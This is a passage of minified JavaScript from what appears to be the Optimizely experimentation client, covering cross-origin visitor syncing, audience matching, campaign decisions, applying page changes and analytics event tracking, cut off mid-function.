page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(4188),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5442:function(n,t,e){var i=e(3961).Promise,r=e(5242),o=e(1353).get("stores/plugins"),a=e(2432),u=e(1004);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1142:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2026:function(n,t,e){var i=e(1167),r=e(1142).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},1573:function(n,t,e){var i=e(1032);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7899:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(8104),u=e(4594).v,c=e(5242),s=e(1353),f=e(6665),l=e(1004),d=e(3961).Promise,v=e(371),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5442);e(2667).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},2667:function(n,t,e){var i=e(1142),r=e(1353).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3971:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(4047),u=e(5242),c=e(1535),s=e(1353),f=e(4171),l=e(2432),d=e(3209),v=e(478),h=e(2167),p=e(3864),g=e(6665),m=e(5594),_=e(1004),w=(e(850),e(3961).Promise),y=e(4744),b=e(1734),E=e(2374),I=e(4250),A=e(7432),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},1734:function(n,t,e){var i=e(1167),r=e(4184),o=e(9430),a=e(1497),u=e(1353),c=e(2432),s=e(6665),f=e(1004),l=e(4250),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},1497:function(n,t,e){var i=e(478);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},9067:function(n,t,e){var i=e(1167),r=e(5165),o=e(331),a=e(1004),u=e(4029);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},2961:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},9959:function(n,t,e){var i=e(1167),r=e(2961),o=e(331).getFieldValue,a=e(1925);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return 